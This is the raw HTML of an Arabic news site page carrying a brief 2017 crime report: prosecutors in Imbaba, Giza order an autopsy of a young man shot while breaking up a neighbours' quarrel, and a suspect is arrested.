								<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d8%ad%d9%85%d8%a7%d8%af%d9%87-%d8%ac%d9%85%d8%b9%d9%87-%d9%8a%d8%b9%d8%b2%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7/">الصحفى حماده جمعه يعزى المستشار خالد الجندى لوفاة شقيقة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		
		<div class="stream-item stream-item-below-header">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="600" height="120" />
					</a>
				</div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="728" height="91" />
					</a>
				</div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.alanwar2day.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a><em class="delimiter">/</em><span class="current">النيابة تأمر بتشريح جثة &#8220;ضحية امبابة&#8221; الذى لقي مصرعه خلال تدخله لفض مشاجرة بين الجيران</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.alanwar2day.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062d\u0648\u0627\u062f\u062b","@id":"https:\/\/www.alanwar2day.com\/category\/%d8%ad%d9%88%d8%a7%d8%af%d8%ab\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a></span>
		<h1 class="post-title entry-title">
			النيابة تأمر بتشريح جثة &#8220;ضحية امبابة&#8221; الذى لقي مصرعه خلال تدخله لفض مشاجرة بين الجيران		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/hamada/"><img alt='صورة محمد على' src='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/hamada/" class="author-name tie-icon" title="محمد على">محمد على</a></span></span></span><span class="date meta-item tie-icon">6 أغسطس، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 75 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/&#038;title=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86%20https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-7S&text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="380" height="200" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?resize=380%2C200&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?w=380&amp;ssl=1 380w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?resize=300%2C158&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" data-attachment-id="489" data-permalink="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/20621284_1093263920805576_1525880679183250656_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?fit=380%2C200&amp;ssl=1" data-orig-size="380,200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="20621284_1093263920805576_1525880679183250656_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?fit=380%2C200&amp;ssl=1" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<h3><span style="color: #ff0000;">كتب: محمد على</p>
<p></span></h3>
<p>&nbsp;</p>
<p>أمرت نيابة قسم إمبابة، تحت إشراف المستشار محمد عبدالسلام المحامي العام لنيابات شمال الجيزة، بتشريح ودفن جثة شاب، لقي مصرعه إثر إصابته بعيار ناري فى مشاجرة بمنطقة إمبابة.</p>
<p>وطلبت النيابة تحريات الأجهزة الأمنية حول الواقعة، للوقوف على ظروفها وملابساتها. ويباشر عمرو حوس وكيل النائب العام التحقيق مع المتهم في الواقعة.</p>
<p>وكشفت التحقيقات، أن مشاجرة نشبت بين عدد من المواطنين بمنطقة إمبابة بسبب لهو الأطفال، واستعان أحد المتهمين بفرد خرطوش فيها.</p>
<p>وأضافت التحقيقات أن المجني علية يدعي “عمر. ال” فى العقد الثاني من العمر، تدخل لفض المشاجرة بين جيرانه، ما أدي إلي إصابته بعيار ناري من بندقية خرطوش، وتم نقله إلى المستشفى وتوفي في الحال.<br />
وألقت قوات الأمن القبض على المتهم وأحيل للتحقيق</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">شارك هذا الموضوع:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-488"
				class="share-facebook sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-488"
				>
				<span id="sharing-facebook-488" hidden>انقر للمشاركة على فيسبوك (فتح في نافذة جديدة)</span>
				<span>فيس بوك</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-488"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-488"
				>
				<span id="sharing-whatsapp-488" hidden>انقر للمشاركة على WhatsApp (فتح في نافذة جديدة)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-488"
				class="share-print sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-488"
				>
				<span id="sharing-print-488" hidden>اضغط للطباعة (فتح في نافذة جديدة)</span>
				<span>طباعة</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-488" class="share-email sd-button share-icon" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-488" data-email-share-error-title="هل لديك بريد إلكتروني قمت بإعداده؟" data-email-share-error-text="إذا كنت تواجه مشكلات في أثناء المشاركة عبر البريد الإلكتروني، فربما لم تقم بإعداد البريد الإلكتروني لمتصفحك. قد تحتاج إلى إنشاء بريد إلكتروني جديد بنفسك." data-email-share-nonce="84cdce26ed" data-email-share-track-url="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/?share=email">
				<span id="sharing-email-488" hidden>النقر لإرسال رابط عبر البريد الإلكتروني إلى صديق (فتح في نافذة جديدة)</span>
				<span>البريد الإلكتروني</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-488"
				class="share-x sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-488"
				>
				<span id="sharing-x-488" hidden>النقر للمشاركة على X (فتح في نافذة جديدة)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-133468949-488-697d5db176d25' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=133468949&amp;post_id=488&amp;origin=www.alanwar2day.com&amp;obj_id=133468949-488-697d5db176d25' data-name='like-post-frame-133468949-488-697d5db176d25' data-title='الإعجاب أو إعادة التدوين'><h3 class="sd-title">معجب بهذه:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>إعجاب</span></span> <span class="loading">تحميل...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>مرتبط</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/hamada/"><img alt='صورة محمد على' src='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/hamada/" class="author-name tie-icon" title="محمد على">محمد على</a></span></span></span><span class="date meta-item tie-icon">6 أغسطس، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 75 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/&#038;title=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86%20https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-7S&text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-08-06T23:05:02+02:00","datePublished":"2017-08-06T23:05:02+02:00","dateModified":"2017-08-06T23:05:02+02:00","headline":"\u0627\u0644\u0646\u064a\u0627\u0628\u0629 \u062a\u0623\u0645\u0631 \u0628\u062a\u0634\u0631\u064a\u062d \u062c\u062b\u0629 &#8220;\u0636\u062d\u064a\u0629 \u0627\u0645\u0628\u0627\u0628\u0629&#8221; \u0627\u0644\u0630\u0649 \u0644\u0642\u064a \u0645\u0635\u0631\u0639\u0647 \u062e\u0644\u0627\u0644 \u062a\u062f\u062e\u0644\u0647 \u0644\u0641\u0636 \u0645\u0634\u0627\u062c\u0631\u0629 \u0628\u064a\u0646 \u0627\u0644\u062c\u064a\u0631\u0627\u0646","name":"\u0627\u0644\u0646\u064a\u0627\u0628\u0629 \u062a\u0623\u0645\u0631 \u0628\u062a\u0634\u0631\u064a\u062d \u062c\u062b\u0629 &#8220;\u0636\u062d\u064a\u0629 \u0627\u0645\u0628\u0627\u0628\u0629&#8221; \u0627\u0644\u0630\u0649 \u0644\u0642\u064a \u0645\u0635\u0631\u0639\u0647 \u062e\u0644\u0627\u0644 \u062a\u062f\u062e\u0644\u0647 \u0644\u0641\u0636 \u0645\u0634\u0627\u062c\u0631\u0629 \u0628\u064a\u0646 \u0627\u0644\u062c\u064a\u0631\u0627\u0646","keywords":[],"url":"https:\/\/www.alanwar2day.com\/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7\/","description":"\u0643\u062a\u0628: \u0645\u062d\u0645\u062f \u0639\u0644\u0649 &nbsp; \u0623\u0645\u0631\u062a \u0646\u064a\u0627\u0628\u0629 \u0642\u0633\u0645 \u0625\u0645\u0628\u0627\u0628\u0629\u060c \u062a\u062d\u062a \u0625\u0634\u0631\u0627\u0641 \u0627\u0644\u0645\u0633\u062a\u0634\u0627\u0631 \u0645\u062d\u0645\u062f \u0639\u0628\u062f\u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u062d\u0627\u0645\u064a \u0627\u0644\u0639\u0627\u0645 \u0644\u0646\u064a\u0627\u0628\u0627\u062a \u0634\u0645\u0627\u0644 \u0627\u0644\u062c\u064a\u0632\u0629\u060c \u0628\u062a\u0634\u0631\u064a\u062d \u0648\u062f\u0641\u0646 